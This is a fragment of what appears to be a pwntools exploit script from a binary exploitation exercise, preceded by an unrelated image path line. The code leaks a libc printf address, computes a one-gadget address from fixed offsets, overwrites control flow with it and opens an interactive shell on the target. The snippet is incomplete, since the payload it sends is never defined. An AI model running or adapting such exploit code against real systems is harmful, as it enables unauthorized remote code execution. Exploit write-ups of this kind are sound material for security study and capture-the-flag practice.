 p.send(payload)
p.recvline()
printf = u64(p.recv(6).ljust(8,"\x00"))
oneshot = printf - (0x40ec4 - 0x2573b)
log.info("printf = 0x%x" % printf)
log.info("oneshot= 0x%x" % oneshot)
p.send(p64(oneshot))
p.interactive()